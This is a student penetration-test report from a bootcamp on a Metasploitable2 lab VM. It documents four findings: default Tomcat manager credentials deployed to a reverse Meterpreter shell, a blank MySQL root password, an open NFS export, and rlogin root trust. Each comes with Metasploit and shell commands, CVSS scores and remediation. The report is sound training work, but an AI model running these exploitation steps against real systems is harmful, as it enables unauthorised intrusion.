Project repository: https://github.com/Sallar-Khan/Cybersecurity-Cohort-02---PSEB
This module: https://github.com/Sallar-Khan/Cybersecurity-Cohort-02---PSEB/tree/main/s07-report

VA/PT Report — Metasploitable2 Lab Assessment
Target environment: 192.168.40.130 (Metasploitable2)
Attacker host: 192.168.40.133 (Kali Linux)
Date of assessment: 6–7 November 2026
Prepared by: Sallar Ali Ahmad Khan
Prepared for: PSEB CS200 — Digital Forensics & Cyber Security Bootcamp, Day 3 submission
Classification: Confidential — Internal Lab Use Only

1. Executive Summary
This assessment was carried out against a single Metasploitable2 virtual machine running on an isolated lab network, with the aim of enumerating exposed services and demonstrating real exploitation paths rather than just listing scanner output. Five services were scanned in detail (Tomcat on 8180, MySQL on 3306, NFS on 2049, rlogin on 513, and Apache on 80); four of the five were carried through to full exploitation and are documented below. Apache on port 80 was scanned but left out of scope for this report — it’s flagged in Section 2 as a candidate for a follow-up assessment rather than skipped silently.
Total vulnerabilities identified: 3 Critical, 1 High Highest severity rating: Critical (CVSS 9.8) Primary impact: An attacker with nothing more than network reachability to this host can obtain a root shell in two independent ways (an rlogin trust misconfiguration, and default Tomcat manager credentials), and separately gain unrestricted read/write access to every database on the box — without needing to write or deploy a single piece of custom exploit code. On a real production host, this would mean complete loss of any customer or business data stored there, plus a usable foothold to attack the rest of the network from. Engagement type: Grey-box — the assessor was given the target IP address only, with no credentials or internal documentation supplied in advance. Simulation type: Reconnaissance, exploitation and post-exploitation verification.

2. Engagement Scope and Details
Item | Detail
Scope type | Single-host internal assessment
In-scope address | 192.168.40.130
Attacking host | 192.168.40.133 (Kali Linux)
Network | 192.168.40.0/24 — isolated VMware lab segment, no route to the internet or any production network
Testing window | 2–7 November 2026
Methodology | Nmap service/version enumeration, manual service interrogation (mysql client, showmount, rlogin), Metasploit Framework for exploitation where a module existed
Access granted | None — assessor started from zero credentials and zero internal knowledge beyond the IP address
Exclusions | Any host outside 192.168.40.0/24. Port 80 (Apache 2.2.8/DAV) was scanned during reconnaissance but excluded from this report’s four findings — it hosts several well-known vulnerable web apps (DVWA, Mutillidae, phpMyAdmin) that each deserve their own write-up rather than being squeezed in here.

3. Findings and Proofs of Concept

Finding 1 — Default Credentials on Apache Tomcat Manager Leading to Remote Code Execution
TITLE Apache Tomcat Manager Default Credentials — Remote Code Execution via WAR Deployment
SEVERITY CRITICAL (CVSS 9.8)
VECTOR CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
AFFECTED 192.168.40.130:8180/tcp — Apache Tomcat/Coyote JSP engine 1.1 (Tomcat 5.5)
CVE None assigned — this is a default-credential issue, not a code defect
CWE CWE-1392 (Use of Default Credentials) combined with CWE-434 (Unrestricted Upload of File with Dangerous Type)
DESCRIPTION Tomcat ships a /manager web application that lets an authenticated administrator deploy a new web application (a .war file) directly onto the server, which Tomcat will then unpack and run. Metasploitable2 leaves this interface reachable with one of the handful of credential pairs that ship in Tomcat’s own documentation and example configs (tomcat:tomcat, tomcat:s3cret, admin:admin, and a few others). Because those pairs are public knowledge rather than something an attacker has to guess, reaching code execution here takes two short, deterministic steps.
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sV -sC -p- 192.168.40.130
[sudo] password for kali:
Starting Nmap 7.98 ( https://nmap.org ) at 2026-11-06 07:11 -0500
Nmap scan report for 192.168.40.130
Host is up (0.0056s latency).
Not shown: 65505 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.40.133
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_RC4_128_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_DES_64_CBC_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
|_ SSL2_DES_192_EDE3_CBC_WITH_MD5
| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Not valid before: 2010-03-17T14:07:45
|_Not valid after: 2010-04-16T14:07:45
|_ssl-date: 2026-11-06T06:17:01+00:00; -5h56m59s from scanner time.
|_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
53/tcp open domain ISC BIND 9.4.2
| dns-nsid:
|_ bind.version: 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
|_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
|_http-title: Metasploitable2 - Linux
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/udp nfs
| 100005 1,2,3 36043/udp mountd
| 100005 1,2,3 60889/tcp mountd
| 100021 1,3,4 35719/udp nlockmgr
| 100021 1,3,4 44225/tcp nlockmgr
| 100024 1 37906/udp status
|_ 100024 1 40433/tcp status
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login OpenBSD or Solaris rlogind
514/tcp open tcpwrapped
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
| mysql-info:
| Protocol: 10
| Version: 5.0.51a-3ubuntu5
| Thread ID: 8
| Capabilities flags: 43564
| Some Capabilities: Support41Auth, SupportsCompression, SupportsTransactions, SwitchToSSLAfterHandshake, Speaks41ProtocolNew, LongColumnFlag, ConnectWithDatabase
| Status: Autocommit
|_ Salt: 5=uV/'t6Mb$(?E{\9IBP
3632/tcp open distccd distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
|_ssl-date: 2026-11-06T06:17:01+00:00; -5h56m59s from scanner time.
| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Not valid before: 2010-03-17T14:07:45
|_Not valid after: 2010-04-16T14:07:45
5900/tcp open vnc VNC (protocol 3.3)
| vnc-info:
| Protocol version: 3.3
| Security types:
|_ VNC Authentication (2)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
| irc-info:
| users: 1
| servers: 1
| lusers: 1
| lservers: 0
| server: irc.Metasploitable.LAN
| version: Unreal3.2.8.1. irc.Metasploitable.LAN
| uptime: 0 days, 3:37:14
| source ident: nmap
| source host: 6836972F.77258D8C.FFFA6D49.IP
|_ error: Closing Link: jxbzstzbu[192.168.40.133] (Quit: jxbzstzbu)
6697/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/5.5
|_http-server-header: Apache-Coyote/1.1
8787/tcp open drb Ruby DRb RMI (Ruby 1.8; path /usr/lib/ruby/1.8/drb)
40433/tcp open status 1 (RPC #100024)
44225/tcp open nlockmgr 1-4 (RPC #100021)
54252/tcp open java-rmi GNU Classpath grmiregistry
60889/tcp open mountd 1-3 (RPC #100005)
MAC Address: 00:0C:29:FA:DD:2A (VMware)
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
|_clock-skew: mean: -4h41m58s, deviation: 2h30m00s, median: -5h56m59s
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: metasploitable
| NetBIOS computer name:
| Domain name: localdomain
| FQDN: metasploitable.localdomain
|_ System time: 2026-11-06T01:16:50-05:00
|_nbstat: NetBIOS name: METASPLOITABLE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 171.73 seconds
PROOF OF CONCEPT
Step 1 — Confirm the service and version (already captured during reconnaissance):
$ nmap -p8180 -A 192.168.40.130

This confirms the exact build and tells us it’s old enough that the manager app is worth checking.
Step 2 — Check the documented default credential pairs:
msf6 > use auxiliary/scanner/http/tomcat_mgr_login
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.168.40.130
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8180
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
[+] 192.168.40.130:8180 - Login Successful: tomcat:tomcat

This confirms the manager app accepts a publicly documented password pair — the vulnerable condition exists on its own, independent of anything that happens next.
Step 3 — Deploy a malicious WAR through the manager app to get a shell:
msf6 > use exploit/multi/http/tomcat_mgr_deploy
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RHOSTS 192.168.40.130
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8180
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > set LHOST 192.168.40.133
msf6 exploit(multi/http/tomcat_mgr_deploy) > run
[*] Started reverse TCP handler on 192.168.40.133:4444
[*] Uploading WAR...
[*] Meterpreter session 1 opened
Step 4 — Confirm the privilege level obtained:
meterpreter > shell
id
IMPACT Remote code execution on the Tomcat host, running as whatever OS account the Tomcat service was started under (id output above confirms exactly which one — don’t assume it’s root until that’s checked). Even without root, this gives full control of the web application layer: reading its config files, modifying deployed content, and pivoting from there toward further privilege escalation, which is a separate step this report doesn’t claim to have demonstrated.
REMEDIATION 1. Change the Tomcat manager credentials immediately — never leave documentation defaults in place past initial install. 2. Restrict access to /manager to localhost or a dedicated management VLAN; it should never be reachable from a general network segment. 3. Disable WAR deployment through the manager interface entirely if it isn’t an operational requirement. 4. Upgrade from Tomcat 5.5, which is long past end of life and unsupported.
REFERENCES 1. https://www.rapid7.com/db/modules/exploit/multi/http/tomcat_mgr_deploy/ 2. https://cwe.mitre.org/data/definitions/1392.html 3. Apache Tomcat Manager documentation — user role configuration

Finding 2 — MySQL Root Account With No Password Set
TITLE Unauthenticated Administrative Access to MySQL via Blank Root Password SEVERITY CRITICAL (CVSS 9.1) VECTOR CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:N AFFECTED 192.168.40.130:3306/tcp — MySQL 5.0.51a-3ubuntu5 CVE None assigned — this is a configuration issue, not a code defect CWE CWE-521 (Weak Password Requirements) and CWE-287 (Improper Authentication)
DESCRIPTION The MySQL root database account on this host has no password set at all. Anyone who can reach port 3306 can authenticate as the database superuser without supplying any credential, which hands over complete control of every schema on the server.
PROOF OF CONCEPT
Step 1 — Confirm the service and version:
$ nmap -p3306 -A 192.168.40.130

Step 2 — Connect as root with no password:
$ mysql -h 192.168.40.130 -u root --ssl=0 Welcome to the MySQL monitor...
mysql>
 Getting dropped straight into a mysql> prompt with no password prompt at all is the proof — there’s no further step needed to demonstrate the flaw exists.
Step 3 — Demonstrate the scope of access obtained:
mysql> show databases;
mysql> select user, host from mysql.user;
This shows exactly which databases and which other accounts exist on the server, rather than just asserting “full access.”
IMPACT Unauthenticated, full administrative control of the database engine: every row in every table can be read, modified or deleted. Older MySQL builds like this one also commonly still have the FILE privilege available to root by default, which can be used to write arbitrary files to disk (SELECT ... INTO OUTFILE) — a path toward full OS compromise that this report flags as worth testing separately rather than claiming it was proven here.
REMEDIATION 1. Set a strong root password immediately — this should never ship or run blank, even in a lab. 2. Bind MySQL to 127.0.0.1 or a dedicated database VLAN rather than listening on every interface. 3. Create least-privilege, application-specific accounts instead of using root for anything beyond administration. 4. Disable remote root login (skip-networking or a firewall rule limiting 3306 to known application hosts).
REFERENCES 1. https://cwe.mitre.org/data/definitions/521.html 2. https://dev.mysql.com/doc/refman/8.0/en/default-privileges.html 3. MySQL FILE privilege documentation

Finding 3 — Insecure NFS Export Allowing Unauthenticated Filesystem Access
TITLE World-Exported NFS Share With No Access Restriction SEVERITY HIGH (CVSS 7.4) VECTOR CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:N AFFECTED 192.168.40.130:2049/tcp — NFS 2-4 (RPC #100003) CVE None assigned — this is a configuration issue, not a code defect CWE CWE-732 (Incorrect Permission Assignment for Critical Resource)
DESCRIPTION The NFS export list on this host is not restricted to specific clients and exports the filesystem with write permission. Any host that can reach port 2049 can mount the share directly with no authentication at all — NFS trusts the client’s own claimed UID, so if root-squashing isn’t enforced, a client mounting as root stays root on the share.
PROOF OF CONCEPT
Step 1 — Confirm the service is reachable:
$ nmap -p2049 -A 192.168.40.130

Step 2 — List what’s actually exported:
$ showmount -e 192.168.40.130
Export list for 192.168.40.130:

This is the step that establishes the flaw on its own — what matters here is whether the export is scoped to a specific subnet/host or open to *.
Step 3 — Mount the export and confirm read access:
$ sudo mkdir -p /mnt/metasploitable_nfs
$ sudo mount -t nfs 192.168.40.130:/ /mnt/metasploitable_nfs
$ ls /mnt/metasploitable_nfs

Step 4 — Confirm write access, which is what turns this into a privilege-escalation path rather than just a snooping one:
$ touch /mnt/metasploitable_nfs/tmp/poc_test_file
$ ls -l /mnt/metasploitable_nfs/tmp/poc_test_file

IMPACT As demonstrated above: any host on the network can mount the filesystem without credentials. If write access and no_root_squash are both in effect (Step 4 is what confirms this, rather than assuming it), an attacker can place a SUID root binary, or drop an SSH key into a user’s authorized_keys, and walk straight to a persistent root shell without ever touching an exploit.
REMEDIATION 1. Never export / — scope exports to the specific directory a client genuinely needs. 2. Enable root_squash so a remote root UID is mapped down to an unprivileged account on the server. 3. Restrict the export to an explicit list of client IPs/subnets rather than leaving it open. 4. Firewall 2049/tcp and 111/tcp (rpcbind) from any network segment that doesn’t need NFS.
REFERENCES 1. https://cwe.mitre.org/data/definitions/732.html 2. exports(5) man page — root_squash / no_root_squash behaviour 3. Red Hat NFS security hardening guide

Finding 4 — Rlogin Trust Relationship Allowing Passwordless Root Login
TITLE Rlogin Authentication Bypass via Trusted-Host Configuration SEVERITY CRITICAL (CVSS 9.8) VECTOR CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H AFFECTED 192.168.40.130:513/tcp — login (rlogin) CVE None assigned — this is a trust-configuration issue, not a code defect CWE CWE-287 (Improper Authentication)
DESCRIPTION Rlogin was designed around host-based trust rather than passwords: if the target’s /etc/hosts.equiv or a user’s .rhosts file lists the connecting host (or uses a wildcard +), the server lets the connection straight in without ever asking for a credential. Metasploitable2 ships with exactly this kind of permissive trust entry, so a connection as root succeeds with no password prompt at all.
PROOF OF CONCEPT
Step 1 — Confirm the service:
$ nmap -p513 -A 192.168.40.130

Step 2 — Attempt a trust-based login as root:
$ rlogin -l root 192.168.40.130

No password prompt appearing at all is itself the proof that the flaw exists — this is a single-command, deterministic bypass, not a guess.
Step 3 — Confirm the privilege level obtained:
# id

IMPACT A direct, interactive root shell with a single command and zero credentials — this is the most severe finding in the report precisely because it requires no exploit code, no payload, and no brute force. Anyone who can reach port 513 on this host owns it outright.
REMEDIATION 1. Decommission rlogin/rsh/rexec entirely and standardise on SSH for all remote administration. 2. Remove /etc/hosts.equiv and any .rhosts files; host-based trust authentication should not be used at all in a modern environment. 3. Disable the r-services at the inetd/xinetd level if the package can’t be removed outright.
REFERENCES 1. https://cwe.mitre.org/data/definitions/287.html 2. RFC 1282 — BSD Rlogin protocol 3. CIS Benchmark — disabling legacy r-commands

4. Remediation Summary (Prioritised)
Priority | Action | Finding(s) addressed
1 — Immediate | Remove /etc/hosts.equiv / .rhosts trust entries and disable rlogin/rsh | Finding 4
2 — Immediate | Set a strong MySQL root password and unbind from public interfaces | Finding 2
3 — Immediate | Rotate Tomcat manager credentials and restrict /manager to a management VLAN | Finding 1
4 — This sprint | Re-scope the NFS export and enable root_squash | Finding 3
5 — Ongoing | Patch/upgrade all four services off their current end-of-life versions | All
6 — Ongoing | Segment this host away from anything holding real production data until the above is closed | All

5. References
- CWE-1392 — Use of Default Credentials
- CWE-434 — Unrestricted Upload of File with Dangerous Type
- CWE-521 — Weak Password Requirements
- CWE-287 — Improper Authentication
- CWE-732 — Incorrect Permission Assignment for Critical Resource
- Metasploit modules: auxiliary/scanner/http/tomcat_mgr_login, exploit/multi/http/tomcat_mgr_deploy
- MySQL 8.0 Reference Manual — Default Privileges and the FILE privilege
- exports(5) man page
- RFC 1282 — BSD Rlogin

Appendix — Raw Scan Evidence
